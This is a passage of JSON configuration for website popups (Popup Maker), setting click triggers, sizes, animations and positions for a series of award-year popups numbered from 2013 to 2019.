.vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1246,"slug":"award-2013-4"},"pum-1244":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1244,"slug":"award-2013-3"},"pum-1242":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1242,"slug":"award-2013-2"},"pum-1240":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1240,"slug":"award-2013-1"},"pum-1150":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1150,"slug":"award-2014-8"},"pum-1148":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1148,"slug":"award-2014-7"},"pum-1146":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1146,"slug":"award-2014-6"},"pum-1144":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1144,"slug":"award-2014-5"},"pum-1142":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1142,"slug":"award-2014-4"},"pum-1140":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1140,"slug":"award-2014-3"},"pum-1138":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1138,"slug":"award-2014-2"},"pum-1136":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1136,"slug":"award-2014-1"},"pum-888":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":888,"slug":"award-2018-5"},"pum-886":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":886,"slug":"award-2018-4"},"pum-884":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2018-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":884,"slug":"award-2018-3"},"pum-882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":882,"slug":"award-2018-2"},"pum-880":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":880,"slug":"award-2018-1"},"pum-834":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":834,"slug":"award-2019-9"},"pum-832":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":832,"slug":"award-2019-8"},"pum-830":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":830,"slug":"award-2019-7"},"pum-828":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":828,"slug":"award-2019-6"},"pum-826":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":826,"slug":"award-2019-5"},"pum-824":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":824,"slug":"award-2019-4"},"pum-822":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":822,"slug":"award-2019-3"},"pum-819":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":819,"slug":"award-2019-2"},"pum-817":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2019-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":817,"slug":"award-2019-1"},"pum-757":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":757,"slug":"award-2017-eight"},"pum-755":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":755,"slug":"award-2017-seven"},"pum-752":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":752,"slug":"award-2017-six"},"pum-750":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":750,"slug":"award-2017-five"},"pum-748":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":748,"slug":"award-2017-four"},"pum-745":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 